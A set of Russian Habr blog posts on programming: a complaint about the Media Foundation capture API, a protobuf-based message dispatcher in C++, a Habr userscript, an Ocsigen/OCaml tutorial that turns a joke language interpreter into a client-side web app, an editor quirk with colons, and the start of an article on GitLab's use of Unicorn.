HRESULT CaptureManager::SetDevice(HWND hwndPreview, IUnknown *pUnkVideo)
{
DestroyCaptureEngine();
m_pCallback = new (std::nothrow) CaptureEngineCB(m_hwndEvent);
if (m_pCallback == NULL)
{
return E_OUTOFMEMORY;
}
m_hwndPreview = hwndPreview;
//Create a D3D Manager
HRESULT hr = CreateD3DManager();
IMFAttributes *pAttributes = NULL;
if(SUCCEEDED(hr))
{
hr = MFCreateAttributes(&pAttributes, 1);
}
if(SUCCEEDED(hr))
{
hr = pAttributes->SetUnknown(MF_CAPTURE_ENGINE_D3D_MANAGER, g_pDXGIMan);
}
// Create the factory object for the capture engine.
IMFCaptureEngineClassFactory *pFactory = NULL;
if(SUCCEEDED(hr))
{
hr = CoCreateInstance(CLSID_MFCaptureEngineClassFactory, NULL,
CLSCTX_INPROC_SERVER, IID_PPV_ARGS(&pFactory));
}
if (SUCCEEDED(hr))
{
// Create and initialize the capture engine.
hr = pFactory->CreateInstance(CLSID_MFCaptureEngine, IID_PPV_ARGS(&m_pEngine));
if (SUCCEEDED(hr))
{
hr = m_pEngine->Initialize(m_pCallback, pAttributes, NULL, pUnkVideo);
}
pFactory->Release();
pAttributes->Release();
}
return hr;
}
```
Это только маленький кусочек, «который непонятно как» назначает устройство.
21 век на дворе, как с таким чудищем жить?
Или [вот пример документации.](http://msdn.microsoft.com/en-us/library/windows/desktop/hh802710(v=vs.85).aspx) Что можно из него понять про интерфейс IAdvancedMediaCaptureInitializationSettings? Что он «Provides initialization settings for advanced media capture»? Круто, а что еще? Название интерфейса очень многообещающее. Метод какой-нибудь у него есть? Народ спешит и торопится выпустить приложения под новую ось, сколько хребтов поломается об такие инструменты разработки? А симулировать веб камеру стало возможно только написав драйвер, при том что в DirectShow можно было обойтись фильтром. Когда я видел подобные фреймворки в 90е, у Windows не было альтернативы, а сейчас по моему это перебор. Разработчики, разработчики, разработчики?
И собственно в заключение, если есть кто нибудь опытный в этом вопросе, скажите, это я так разбаловался на вольных хлебах открытых библиотек, где не в пример все удобнее и быстрее можно разобраться или это просто большая ошибка большой корпорации? | https://habr.com/ru/post/150423/ | null | ru | null |
# Диспетчер произвольных сообщений на базе google protocol buffers
Появился свободный день, и я решил поиграться с библиотекой google::protobuf. Данная библиотека предоставляет возможность кодирования и декодирования структурированных данных. На базе этой библиотеки я построю простенький диспетчер, который может обрабатывать любые сообщения. Необычность данного диспетчера состоит в том, что он не будет знать типы передаваемых сообщений, и будет обрабатывать сообщения только с помощью зарегистрированных обработчиков.
#### Краткое описание библиотеки protobuf
Итак, сначала вкратце рассмотрим библиотеку google::protobuf, она поставляется в виде двух компонент:
собственно, сама библиотека + заголовочные файлы
компилятор файлов \*.proto — генерирует из описания сообщения C++ класс (также есть возможность генерации для других языков программирования: Java, Python и т.д.)
В отдельном файле создается описание сообщения, из которого будет сгенерирован класс, синтаксис очень простой:
```
package sample.proto;
message ServerStatusAnswer {
optional int32 threadCount = 1;
repeated string listeners = 2;
}
```
Здесь мы описываем сообщение ServerStatusAnswer, которое имеет два необязательных поля:
* threadCount — необязательный целочисленный параметр
* listeners — необязательная строка, которая может несколько раз повторяться
Данному описанию удовлетворяет, например, следующее сообщение:
```
ServerStatusAnswer {
threadCount = 3
listeners = {
"one",
"two"
}
}
```
*На самом деле формат protobuf — бинарный, здесь я привел сообщение в читаемом формате только для удобства восприятия*
Компилятор автоматически генерирует C++ код для сериализации и десериализации подобных сообщений. Библиотека protobuf также предоставляет дополнительные возможности: сериализация в файл, в поток, в буфер.
Я использую CMake в качестве системы сборки, и в нем уже есть поддержка protobuf:
```
cmake_minimum_required(VERSION 2.8)
project(ProtobufTests)
find_package(Protobuf REQUIRED)
include_directories(${PROTOBUF_INCLUDE_DIRS})
include_directories(${CMAKE_CURRENT_BINARY_DIR})
#...
set (ProtobufTestsProtoSources
Message.proto
ServerStatus.proto
Echo.proto
)
#...
PROTOBUF_GENERATE_CPP(PROTO_SRCS PROTO_HDRS ${ProtobufTestsProtoSources})
add_executable(ProtobufTests ${ProtobufTestsSources} ${PROTO_SRCS} ${PROTO_HDRS})
target_link_libraries(ProtobufTests
#...
${PROTOBUF_LIBRARY}
)
```
**PROTOBUF\_GENERATE\_CPP** — данный макрос вызывает компилятор protoc для каждого \*.proto файла, и генерирует соответствующие cpp и h файлы, которые добавляются к сборке.
Все делается автоматически, и никаких дополнительных приседаний делать не надо (Под \*nix может понадобиться дополнительный пакет Threads и соответствующий флаг линковщику).
#### Описание диспетчера
Я решил попробовать написать диспетчер сообщений, который принимает какое-то сообщение, вызывает соответствующий обработчик и отправляет ответ на полученное сообщение. При этом диспетчер не должен знать типы передаваемых ему сообщений. Это может быть необходимо в случае, если диспетчер добавляет или удаляет соответствующие обработчики в процессе работы (например, подгрузив соответствующий модель расширения, \*.dll, \*.so).
Для того чтобы обрабатывать произвольные сообщения, у нас должен быть класс, который обрабатывает абстрактное сообщение. Очевидно, если у нас будут описания сообщений в \*.proto файле, то компилятор нам сгенерирует соответствующие классы, но к сожалению все они будут наследованы от google::protobuf::Message. У данного класса проблематично вытащить все данные из сообщения (сделать это в принципе можно, но тогда мы будем делать кучу лишней работы), к тому же мы не будем знать, как нам сформировать ответ.
На помощь приходит высказывание: «Любую проблему можно решить путём введения дополнительного уровня абстракции, кроме проблемы слишком большого количества уровней абстракции».
Нам надо отделить определение типа сообщения от самого сообщения, мы это можем сделать следующим способом:
```
package sample.proto;
message Message {
required string id = 1;
optional bytes data = 2;
}
```
Мы запакуем наше сообщение внутрь еще одного сообщения:* обязательное поле id содержит уникальный идентификатор сообщения
* необязательное поле data содержит наше сообщение
Таким образом, наш диспетчер будет по полю id искать соответствующий обработчик сообщения:
```
#ifndef MESSAGEDISPATCHER_H
#define MESSAGEDISPATCHER_H
#include
#include
#include
#include
#include "message.pb.h"
class MessageProcessingError: public std::runtime\_error
{
public:
MessageProcessingError(const std::string & e): std::runtime\_error(e)
{
}
};
class MessageProcessorBase: private boost::noncopyable
{
public:
virtual ~MessageProcessorBase()
{
}
virtual std::string id() const = 0;
virtual sample::proto::Message process(const sample::proto::Message & query) = 0;
};
typedef boost::shared\_ptr MessageProcessorBasePtr;
class MessageDispatcher
{
public:
MessageDispatcher();
void addProcessor(MessageProcessorBasePtr processor);
sample::proto::Message dispatch(const sample::proto::Message & query);
typedef std::map DispatcherImplType;
const DispatcherImplType & impl() const;
private:
DispatcherImplType mImpl;
};
#endif // MESSAGEDISPATCHER\_H
```
Но теперь мы получаем, что каждый обработчик должен проводить распаковку сообщения sample::proto::Message в свое собственное сообщение. А этот процесс будет дублироваться для каждого такого обработчика. Мы хотим избежать дублирования кода, поэтому возьмем паттерн [Type Erasure](http://en.wikipedia.org/wiki/Type_erasure). Данный паттерн позволяет скрыть тип обрабатываемой сущности за общим интерфейсом, однако каждый обработчик будет работать с конкретным типом, известным только ему.
Итак, реализация очень проста:
```
template
class ProtoMessageProcessor: public MessageProcessorBase
{
public:
virtual sample::proto::Message process(const sample::proto::Message & query)
{
ProtoQueryT underlyingQuery;
if (!underlyingQuery.ParseFromString(query.data()))
{
throw MessageProcessingError("Failed to parse query: " +
query.ShortDebugString());
}
ProtoAnswerT underlyingAnswer = doProcessing(underlyingQuery);
sample::proto::Message a;
a.set\_id(query.id());
if (!underlyingAnswer.SerializeToString(a.mutable\_data()))
{
throw MessageProcessingError("Failed to prepare answer: " +
underlyingAnswer.ShortDebugString());
}
return a;
}
private:
virtual ProtoAnswerT doProcessing(const ProtoQueryT & query) = 0;
};
```
Мы определяем виртуальную функцию **process**, но также добавляем виртуальную функцию **doProcess**, которая уже работает с нашими **конкретными сообщениями**! Данный прием основан на механизме инстанцирования шаблонов: типы подставляются в момент реального использования шаблона, а не в момент декларации. А так как данный класс наследуется от MessageProcessorBase, то мы смело можем передавать наследников данного класса в наш диспетчер. Также необходимо заметить, что данный класс осуществляет сериализацию и десериализацию наших конкретных сообщений и кидает исключения в случае возникновения ошибок.
Ну и напоследок приведу пример использования данного диспетчера, допустим у нас есть два вида сообщений:
```
package sample.proto;
message ServerStatusQuery {
}
message ServerStatusAnswer {
optional int32 threadCount = 1;
repeated string listeners = 2;
}
```
```
package sample.proto;
message EchoQuery {
required string msg = 1;
}
message EchoAnswer {
required string echo = 1;
}
```
Как видно из описания — данные сообщения запрашивают у сервера его внутреннее состояние (ServerStatus), и просто возвращает полученный запрос (Echo). Реализация самих обработчиков тривиальна, я приведу реализацию только ServerStatus:
```
#ifndef SERVERSTATUSMESSAGEPROCESSOR_H
#define SERVERSTATUSMESSAGEPROCESSOR_H
#include "MessageDispatcher.h"
#include "ServerStatus.pb.h"
class ServerStatusMessageProcessor:
public ProtoMessageProcessor
{
public:
typedef sample::proto::ServerStatusQuery query\_type;
typedef sample::proto::ServerStatusAnswer answer\_type;
ServerStatusMessageProcessor(MessageDispatcher \* dispatcher);
virtual std::string id() const;
private:
MessageDispatcher \* mDispatcher;
virtual answer\_type doProcessing(const query\_type & query);
};
#endif // SERVERSTATUSMESSAGEPROCESSOR\_H
```
Сама реализация:
```
#include "ServerStatusMessageProcessor.h"
using namespace sample::proto;
ServerStatusMessageProcessor::ServerStatusMessageProcessor(MessageDispatcher * dispatcher)
: mDispatcher(dispatcher)
{
}
std::string ServerStatusMessageProcessor::id() const
{
return "ServerStatus";
}
ServerStatusAnswer ServerStatusMessageProcessor::doProcessing(const ServerStatusQuery & query)
{
ServerStatusAnswer s;
s.set_threadcount(10);
typedef MessageDispatcher::DispatcherImplType::const_iterator md_iterator;
const MessageDispatcher::DispatcherImplType & mdImpl = mDispatcher->impl();
for (md_iterator it = mdImpl.begin(); it != mdImpl.end(); ++it)
{
s.add_listeners(it->first);
}
return s;
}
```
Вот как это работает:
```
#include "MessageDispatcher.h"
#include "ServerStatusMessageProcessor.h"
#include "EchoMessageProcessor.h"
#include
#include
using namespace sample::proto;
int main()
{
try
{
MessageDispatcher md;
md.addProcessor(boost::make\_shared(&md));
md.addProcessor(boost::make\_shared());
Message q;
q.set\_id("ServerStatus");
Message ans = md.dispatch(q);
std::cout << "query: " << q.DebugString() << std::endl;
std::cout << "answer: " << ans.DebugString() << std::endl;
}
catch (const std::exception & e)
{
std::cerr << e.what() << std::endl;
}
return 0;
}
```
P.S. Для написания данной статьи использовались:
* gcc-4.4.5-linux
* cmake-2.8.2
* boost-1.42
* protobuf-2.3.0
Пример выложен на [github](https://github.com/prograholic/blog) | https://habr.com/ru/post/138812/ | null | ru | null |
# Habrahabr Enhancement Suite
#### Привет, Geektimes.
Можно считать этот пост своеобразным продолжением поста [Натуральный Geektimes](https://geektimes.ru/post/272164/) от [awaik](https://geektimes.ru/users/awaik/), а также [моего поста на хабре](https://habrahabr.ru/post/278533/) с предложением юзать на страницах «натуральные» формулы в чистом TeX и подключать букмарклетом / юзерскриптом MathJax.
Постоянно появляется желание что-то изменить, как-то настроить под себя, и, как видно, я такой не один. Отсюда и идея сделать один юзерскрипт с желаемыми лично мной опциями, а затем позвать сообщество добавлять свои pull-request-ы (и пожелания в issues конечно же).
Github: <https://github.com/keyten/HES>.
Как установить: [клик](https://raw.githubusercontent.com/keyten/HES/master/hes.user.js) (нужен GreaseMonkey для Firefox или TamperMonkey для Chrome (и основанных на нём браузеров))..
За ответ, как сделать правильную ссылку, спасибо [Taumer](https://geektimes.ru/users/taumer/).
За название спасибо [a553](https://geektimes.ru/users/a553/).
#### Фичи:
— Night Mode ( использован [стиль](https://userstyles.org/styles/101604/new-habr-night-mode) от [WaveCut](https://geektimes.ru/users/wavecut/) ).
— Превращение картинок в «натуральные» формулы (TeX, MathJax).
— Скрытие постов от определённых авторов из списка ( редакторов Geektimes, etc ).
— Есть частичное скрытие (выглядит сильно лучше полного):

— Скрытие плашек с юзеринфо ( сделано по [реквесту](https://geektimes.ru/post/272194/#comment_9080078) [Amomum](https://geektimes.ru/users/amomum/) ):
#### О формулах чуть поподробнее
В августе этого года [parpalak](https://geektimes.ru/users/parpalak/) [создал редактор, преобразующий Markdown + LaTeX](https://habrahabr.ru/post/264709/) в html + картинки. Адреса картинок имеют вид `https://tex.s2cms.ru/svg/формула_в_TeX`, именно их ищет скрипт, заменяет на живой TeX, а затем подключает MathJax, который эти формулы показывает вживую.
Зачем? Первое: лично мне гораздо больше нравится шрифт, используемый MathJax, он гораздо проще и приятнее читается (имхо).

Второе: можно по ним кликнуть правой кнопкой и получить чистый код в TeX.
И третье: эти формулы можно выделить, от чего лично я получаю эстетическое удовольствие.
Посмотреть можно в любом из хабрапостов [maisvendoo](https://geektimes.ru/users/maisvendoo/), например, [вот здесь](https://habrahabr.ru/post/262497/). Изредка попадаются формулы, с которыми MathJax не справляется, на них достаточно навести мышку — юзерскрипт среагирует (на наличие тега merror) и покажет исходную картинку.
**UPD.** Скрипт научился реагировать без наведения, спасибо [extempl](https://geektimes.ru/users/extempl/).
Настройки прячутся в менюшке настроек:
Для хабра, ГТ и ММ настройки отдельно (используется localStorage).
Вот, вроде, и всё. Вопросы, идеи, пожелания?
P. S. извиняюсь перед [spmbt](https://geektimes.ru/users/spmbt/), на HabrAjax у меня аллергия. | https://habr.com/ru/post/391267/ | null | ru | null |
# Динамические приложения с Ocsigen или Йоба возвращается
Что делает холодным воскресным утром нормальный человек? Любой вам ответит: холодным воскресным утром человек спит. Потому что всю неделю он работал и хочет отдохнуть.
Что делает холодным воскресным утром программист? Холодным воскресным утром программист пьёт горячий чай и пишет код. Чай он пьёт, потому что утро холодное, да и проснулся ещё не до конца, а код пишет, потому что хочется. Программисту всегда хочется писать код, только в будни он пишет код за деньги и от этого очень устаёт, а в выходные для себя, поэтому отдыхает.
Этим утром мы будем писать наше первое приложение для Ocsigen. Желающим неплохо бы сначала ознакомиться с [официальным мануалом](http://ocsigen.org/tutorial/intro), впрочем, на многое надеяться не стоит, потому что мануал недописан, пестрит недоуменными строками а-ля "??????" и нецензурной речью на французском. Поэтому основным мануалом буду я.
Как вы возможно помните, когда-то мы [писали](http://habrahabr.ru/blogs/compilers/116301/) интерпретатор языка Йоба. С тех пор интерпретатор был незначительно улучшен, выделен в отдельный класс, стал принимать строку на вход, отдавать строку на выход (вместо работы с консолью). Теперь нашей задачей станет ~~внедрение Йобы в качестве основного языка компании Google~~ превращение интерпретатора Йобы в веб-приложение, да не простое — а клиентское. Хоть я и добавил в класс счётчик операций, чтобы нельзя было слишком обнаглеть, но всё равно — пусть пользователь на своём компьютере вычислительные мощности тратит, а не на сервере.
Для начала, нам надо установить сервер ocsigen. Поскольку 2.0 для дистрибутивов собрать ещё не успели, мы последуем [вот этой инструкции](http://ocsigen.org/install) и установим сервер бандлом в наш домашний каталог. Чтобы бандл получился правильным и вкусным, перед запуском make отредактируем Makefile.config и пропишем там:
`LOCAL := ${HOME}/bin/ocsigen
DEV := YES
OCAMLDUCE := YES
OCLOSURE := YES
OTHERS := YES`
Ocaml и Findlib собирать не будем, они и так есть в репозиториях. O'Closure нам в этот раз не понадобится, но мы его на всякий случай соберём — чтобы потом не пересобирать оксиген, если вдруг вы сами заинтересуетесь им или захотите от меня статью.
Следующим пунктом сразу отредактируем файл ${HOME}/bin/ocsigen/etc/ocsigenserver/ocsigenserver.conf: убедимся, что там прописаны подходящие порт, а также имя и группа пользователя, от которого стартовать. Теперь пришло время подготовить конфиг для будущего сайта. Создадим ${HOME}/bin/ocsigen/etc/ocsigenserver/conf.d/yoba.conf и наполним его содержимым:
```
utf-8
10000
application/x-javascript
```
Кратко о содержимом:
* staticmod позволяет серверу отдавать статические данные (в нашем случае это будет скомпилированный .js файл
* ocsipersist-sqlite — позволяет нам работать с персистентными данными, потом увидим, зачем это надо
* deflatemod, как и ожидается, жмёт данные при отправке. Ниже можно заметить в настройках сайта секцию deflate, которая говорит, что жмём мы только js. На заметку: выбирать способ сжатия — gzip или deflate — нельзя, он выбирается автоматически на основе ожиданий клиента.
* eliom.server предоставляет собственно всю серверную часть фреймворка
* В параметре hostfilter нашего хоста мы говорим, что отвечаем на всех доменах
* А указывая пустой path для сайта, мы говорим, что сайт располагается в корне домена. Заменив пустую строку на, скажем, «yoba», мы заставим наш сайт вместе со всем статическим контентом отдаваться по адресу [hostname/yoba](http://hostname/yoba/) — однозначный профит, можно держать несколько сайтов на одном домене и тасовать их как вздумается
* /home/username/yoba будет нашим каталогом с кодом (и скомпилированным файлом yoba.js), а в \_build/server будет лежать скомпилированный серверный модуль. Разумеется, в идеале надо компилировать, потом код переносить в отдельную папочку, да ещё и не хранить статический контент в одной папке со скомпилированным модулем, но сейчас мы так сделаем, чтобы побыстрее проверить накоденное
Ура! Переходим к написанию кода.
Создаём пресловутую папку /home/username/yoba/ и скачиваем [архив с языком Йоба](http://sorokdva.net/yobalang.tar.gz) — сам язык мы уже когда-то написали, а как его чуть-чуть подпилить и превратить в класс, нам неинтересно, потому возьмём сразу готовое. Распаковываем в ту же папку и качаем туда же стандартные [Makefile.config](http://sorokdva.net/Makefile.config) и [Makefile.rules](http://sorokdva.net/Makefile.rules) — сборка проекта дело непростое, с нуля мэйкфайл фиг напишешь.
Настало время кое-что поправить и сразу узнать о первых синтаксических новшествах: **в Eliom код можно размещать в секции. Секция *{server{… }}* (то же самое, что код просто без секции) компилируется и исполняется на сервере, секция *{client{… }}* — на клиенте, а *{shared{… }}* — доступна и там, и там.**
Поскольку наш интерпретатор будет работать на клиенте, мы переименовываем файл yobaLang.ml в yobaLang.eliom, открываем его, и в самом начале добавляем строку "{client{", а в самом конце заменяем ";;" (две точки с запятой — это конец инструкции только на верхнем уровне кода, внутри секции их использовать уже нельзя) на "}}". Генерируемый ocamllex и ocamlyacc код мы аналогично будем править в мэйкфайле, когда его напишем.
А пока давайте напишем файл, который будет делать всё. Обзовём его, скажем, home.eliom.
В начале файла пооткрываем модулей на будущее и сразу создадим строку с образцовым кодом, который будет предлагаться посетителю.
```
{shared{
open Eliom_pervasives
open Lwt
open HTML5.M
open Eliom_parameters
open Eliom_request_info
open Eliom_output.Html5
open Ocsigen_extensions
let code_example = ref "
чо люблю сэмки йоба
чо люблю пиво йоба
чо люблю яга йоба
чо люблю итерации йоба
чо пиво это 1 йоба
чо яга это 2 йоба
усеки результат это
чо покажь итерации йоба
чо покажь сэмки йоба
йоба
усеки фибоначчи это
чо сэмки это пиво и яга йоба
чо пиво это яга йоба
чо яга это сэмки йоба
чо итерации это итерации и 1 йоба
чо есть итерации 50 тада хуйни результат или хуйни фибоначчи йоба
йоба
чо хуйни фибоначчи йоба"
}}
```
Дальше создадим модуль нашего приложения — для того чтобы клиент-серверное взаимодействие корректно работало, все сервисы регистрируются от имени какого-либо приложения. К счастью, это несложно:
```
module My_appl =
Eliom_output.Eliom_appl (
struct
let application_name = "yoba"
end)
```
Добавим функцию, которая будет выполнять код на Йобе и возвращать результат, функция будет чисто клиентская, сервер о ней даже не узнает
```
{client{
let yoba_execute str = (
let yparser = new YobaLang.yoba_interpretator () in
yparser#parse str;
yparser#get_output)
}}
```
Создадим сервис, который будет обрабатывать пользовательские запросы. Сервисы в ocsigen создавать необычайно просто и удобно, каждый сервис характеризуется путём и набором строго типизированных(!) GET/POST параметров. Соответственно, сервер принимает решение о том, каким сервисом обрабатывать запрос, на основании пришедшего запроса. Можно создать дефолтный сервис, который будет обрабатывать запросы без параметров, второй сервис по тому же адресу, который будет обрабатывать запросы с одним GET-параметром, и третий сервис с одним POST-параметром. И они не будут путаться. Но пока нам нужен только один сервис:
```
let empty_service = Eliom_services.service
~path:[""]
~get_params:(Eliom_parameters.unit)
();;
```
Путь символизирует то, что сервис будет отдаваться по дефолтному пути для сайта (как индексная страница в апаче), а в ~get\_params мы указали, что параметров сервис не принимает.
Пора написать шаблон страницы:
```
let page_template code_input counter_value =
html
(head
(title (pcdata "Yoba interpreter")) []
)
(body [
h1 [pcdata "Yoba! For human beings"];
p [pcdata "Вас приветствует Йоба! Йоба — это чотко!"];
div [
raw_textarea ~a:[a_id "clientcode"] ~name:"clientcode" ~rows:25 ~cols:60 ~value:code_input ();
raw_button ~button_type:`Button ~name:"clientbutton" ~a:[a_id "clientbutton"] ~value:"Кликай!" [pcdata "Кликай!"];
];
pre ~a:[a_id "clientoutput"] [];
hr ();
p [pcdata "Йоба-скриптов хуйнули уже: "; b [pcdata (string_of_int counter_value)]]
]);;
```
Как можно заметить, все элементы страницы являются функциями, которые принимают на вход строго определенные параметры, за счёт чего и осуществляется статическая типизация создаваемой HTML-страницы. Так, функция html принимает на вход два параметра — один типа `Head, а второй — типа `Body. А div — принимает на вход список разрешенных к нахождению внутри div элементов.
Но остановимся мы поподробнее на другом. Во-первых, наша функция page\_template принимает на вход два параметра — код и счётчик посетителей. Первое помещается в textarea, а второе — во внутренности тэга в самом низу. Во-вторых, названия функций raw\_textarea и raw\_button такие «сырые» — неспроста. Существуют аналогичные простые не-«raw\_» функции, но они предназначены для создания элементов внутри замечательных строго типизированных форм, которые обязательно ссылаются на какой-то сервис (проще говоря, создавая форму, мы сразу проверяем, что она будет отсылать куда нужно строго требуемый список параметров). А наши textarea и button (это не тэг , а самый натуральный тэг из HTML5) слать ничего никуда не будут, а будут резвиться внутри страницы, поэтому и формы им не положено. В-третьих, мы создали специальный
```
, в котором будут храниться результаты работы нашего интерпретатора.
Кстати, я упомянул счётчик посетителей? Совсем забыл, давайте его напишем. Для этого сразу познакомимся с двумя новыми модулями: Lwt и Ocsipersist. Первый отвечает за работу с кооперативными потоками, а второй — за персистентное хранилище.
Система потоков в оксигене кооперативная. Это значит, что вместо традиционных тредов, требующих создания нового процесса, стека вызовов и прочей лабуды мы получаем очень легковесные потоки (настолько легковесные, что они используются практически для каждого вызова). Вместо того, чтобы заниматься созданием всякими глупостями, мы, обращаясь к потокам, создаём в коде т.н. точки кооперативности, на основании которых компилятор сам делает всё, что нужно, минимизируя вероятность дедлока.
```
let get_count =
let counter_store = Ocsipersist.open_store "counter_store" in
let cthr = Ocsipersist.make_persistent counter_store "countpage" 0 in
let mutex = Lwt_mutex.create () in
(fun () ->
cthr >>= (fun c ->
Lwt_mutex.lock mutex >>= (fun () ->
Ocsipersist.get c >>= (fun oldc ->
let newc = oldc + 1 in
Ocsipersist.set c newc >>= (fun () -> Lwt_mutex.unlock mutex; return newc)
)
)
)
)
;;
```
Если вы непривычны к OCaml (как я поначалу), то можно заметить, что функция у нас хитрая. Сам get_count — это «объект», хранящий в себе мьютекс и объект хранилища. Когда мы пишем в коде «get_count», нам возвращается функция, принимающая на вход () и только тогда выполняющая всю работу. Залезем теперь внутрь функции. Сразу видим хитрый оператор ">>=" — это специальный оператор, который передаёт результат работы первого аргумента — треда — на вход второму аргументу — функции, создающей новый тред. Если говорить формально, то сигнатура оператора такая:
```
val (>>=) : 'a t -> ('a -> 'b t) -> 'b t
```
А функция return в самом конце возвращает результат работы треда.
С Ocsipersist всё ясно, даже рассказывать нечего.
Откуда будем вызывать наш get_count и генерировать шаблон страницы? А вот и она, функция interpret:
```
let interpret code =
let req = Eliom_request_info.get_ri () in
let ref = match Lazy.force_val req.ri_referer with | None -> "" | Some x -> x in
Ocsigen_messages.accesslog ("Referer: " ^ ref);
get_count() >|= (page_template code);;
```
Эта функция знакомит нас с ещё несколькими интересными возможностями. Оксиген, увы, пишет в лог исключительно краткую информацию о запросах — кто, какой юзерагент, на какой хост, за какой страницей, когда. А мне захотелось получить ещё и referer. Ну что же, мы получим информацию о запросе, из неё вытащим реферер. Он устроен опять хитро — это значение, которого может и не быть (типа Null в других языках), и которое обернуто ещё и в ленивое вычисление, то есть, пока я его не затребовал, оно нигде и не хранилось.
Ещё один новый оператор ">|=" похож на ">>=" — с той лишь разницей, что результат работы треда передаётся на вход функции, которая новый тред возвращать вовсе не планирует.
Всё, подошли к завершению. Пора регистрировать наш сервис и учить код интерпретироваться:
```
My_appl.register empty_service
(fun () () ->
Eliom_services.onload
{{
Js.Opt.iter (Dom_html.document##getElementById (Js.string "clientbutton")) (
fun clntbutton ->
clntbutton##onclick <- Dom_html.handler (fun _ ->
Js.Opt.iter (Dom_html.document##getElementById (Js.string "clientcode")) (
fun cdinput ->
Js.Opt.iter (Dom_html.document##getElementById (Js.string "clientoutput")) (
fun cdoutput ->
let cdinputarea = Dom_html.CoerceTo.textarea cdinput in
Js.Opt.iter cdinputarea (fun x ->
let i = Js.to_string x##value in
cdoutput##innerHTML <- Js.string (yoba_execute i)
)
)
);
Js._true
)
)
}};
interpret !code_example);;
```
Блок **{{… }}** это как бы клиентская функция — мы её регистрируем в обработчике onload страницы.
В клиентском коде наш синтаксис немножко отличается. Для обращения к методам Js-объектов, вместо одиночного диеза используется двойной, таким образом, Dom_html.document##getElementById соответствует простому «document.getElementById».
Многочисленные Js.Opt.iter, которые можно здесь наблюдать, обусловлены тем, что функция getElementById вовсе не обязательно нам что-либо вернёт. Соответственно Js.Opt.iter выполнит над результатом действие только в том случае, если результат действительно есть. Поэтому для трёх объектов на странице, которые мы искали, нам потребовалось четыре Js.Opt.iter. Четыре — потому что по умолчанию функция getElementById возвращает нам объект типа element, который имеет только самые общие свойства. А чтобы докопаться до свойства value в textarea, мы пытаемся скастовать (Dom_html.CoerceTo) наш объект в тип textarea, что вовсе не гарантирует результат в общем случае.
Таким образом, зарегистрированный обработчик сервиса делает всего две вещи — вызывает Js-код при старте страницы и возвращает нам наш шаблон, упомянутый выше.
Внимательный читатель мог уже заметить и задаться вопросом, зачем я в самом начале объявил code_example как ссылку на строку (ref), а потом везде её разыменовываю. А всё дело в том, что мне в какой-то момент пришло в голову, что наша Йоба должна быть действительно коллективной. Давайте сохранять, то что пользователь пытался интерпретировать, и показывать другим.
Для этого рядом с первым сервисом создадим специально обученный второй сервис, который будет принимать на вход строку с кодом и класть её в code_example. Чтобы вызывать сервис из яваскрипта, создадим его от имени Eliom_output.Caml:
```
let update_code_service = Eliom_output.Caml.register_service
~path:["update code"]
~get_params:(string "f")
(fun f () -> code_example := f; return ());;
```
Теперь изменим нашу клиентскую функцию (которая самая внутренняя), добавив всего одну строку:
```
let i = Js.to_string x##value in
ignore(Eliom_client.call_caml_service ~service:%update_code_service i ());
cdoutput##innerHTML <- Js.string (yoba_execute i)
```
Voila! Теперь каждый, пришедший к нам на страницу, увидит код, который исполнялся последним. Правда при рестарте сервера на место всё равно вернётся наш пример.
Наконец, пишем Makefile:
```
MODULE = yoba
APP = yoba
include Makefile.config
SERVERFILES := home.eliom
CLIENTFILES := yobaType.ml yobaLexer.eliom yobaParser.eliom yobaLang.eliom home.eliom
SERVERLIB := -package eliom.server,ocsigenserver,lwt
CLIENTLIB := -package js_of_ocaml
INCLUDES =
EXTRADIRS =
include Makefile.rules
yobaParser.eliom:
ocamlyacc yobaParser.mly
echo '{client{' >yobaParser.eliom
cat yobaParser.ml >>yobaParser.eliom
echo '}}' >>yobaParser.eliom
sed -i 's/;;//' yobaParser.eliom
rm yobaParser.ml yobaParser.mli
yobaLexer.eliom: yobaParser.eliom
ocamllex yobaLexer.mll
echo '{client{' >yobaLexer.eliom
cat yobaLexer.ml >>yobaLexer.eliom
echo '}}' >>yobaLexer.eliom
sed -i 's/;;//' yobaLexer.eliom
rm yobaLexer.ml
_build/client/yobaLexer.cmo: _build/client/yobaParser.cmo
_build/client/yobaLang.cmo: _build/client/yobaLexer.cmo _build/client/yobaParser.cmo
$(STATICDIR)/$(APP).js: _build/client/${MODULE}.cmo
${JS_OF_ELIOM} -jsopt -pretty -verbose ${CLIENTLIB} -o $@ $^
#yui-compressor --charset utf-8 $@ > $@_min
#mv $@_min $@
pack: $(STATICDIR)/$(APP).js
```
Поскольку нам необходимо генерировать yobaLexer.eliom и yobaParser.eliom, мы написали для этого соответствующие правила. Аналогично, увы, дефолтный генератор зависимостей не справляется с определением, в каком порядке компилировать наши лексер и парсер, поэтому мы помогли ему парой правил.
Теперь можно запустить:
make depend
make
make pack
Первое сгенерирует порядок компиляции, второе скомпилирует серверный код, а третье — сгенерирует яваскрипт-файл, который автоматически будет вызываться серверной частью, хоть мы этот вызов и не прописали в шаблоне страницы. Если раскомментировать вызов yui-compressor и последующего mv, то можно немножко сжать js-код (в моём случае с 400кб до 209кб).
Выполнять все инструкции надо, прописав тот export PATH, про который вам говорила сборка ocsigenserver в самом конце.
После этого переходим в $HOME/bin/ocsigen/bin и говорим ./ocsigenserver
Открываем браузер и идём пробовать интерпретировать. А если самому лень, то можно порезвиться у меня: [sorokdva.net](http://sorokdva.net/)
``` | https://habr.com/ru/post/129109/ | null | ru | null |
# Хабраредактор и двоеточия
Писал статью про [Безбраузерные приложения](http://habrahabr.ru/blogs/javascript/40707/) и наткнулся на проблему: хабраредактор автоматически вставляет пробел после любого двоеточия встречающегося в тексте, даже если помечаешь тегом `!
После получасового мучения проблема была решена заменой всех двоеточий на её HTML-number (& #58;).
Кстати, заменив в коде еще и все кавычки на & #34; — так же всё исправилось и такие кавычки хабраредактор показал «как и было задумано автором»!` | https://habr.com/ru/post/40708/ | null | ru | null |
# Перевод: как gitLab использует unicorn и unicorn-worker-killer
Предлагаю вашему вниманию перевод небольшой статьи, в которой инженеры GitLab рассказывают как их приложение работает на Unicorn и что они делают с памятью, которая течет. Эту статью можно рассматривать как упрощенную версию уже [переведенной](http://habrahabr.ru/post/206840/) на хабре статьи другого автора.
**Unicorn**
===========
Для обработки HTTP запросов от git и пользователей GitLab использует [Unicorn](http://unicorn.bogomips.org/), Ruby сервер с [prefork](https://en.wiktionary.org/wiki/prefork). Unicorn — это демон, написанный на Ruby и C, который может загружать и выполнять Ruby on Rails приложение, в нашем случае — GitLab Community Edition или GitLab Enterprise Edition.
